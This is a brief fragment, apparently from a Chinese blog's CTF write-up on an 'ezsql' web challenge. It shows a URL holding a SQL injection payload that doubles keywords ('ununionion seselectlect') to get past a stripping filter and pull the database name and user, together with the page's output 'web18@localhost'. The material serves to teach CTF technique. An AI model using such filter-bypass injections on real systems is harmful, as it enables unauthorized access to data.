 123.206.31.85:10018/list.php?id=0'%20 ununionion seselectlect 1,database(),user()--+
新手上路
ezsql Home List
what do you do?
web18
web18@localhost
https://blog.csdn.net/qq_45106794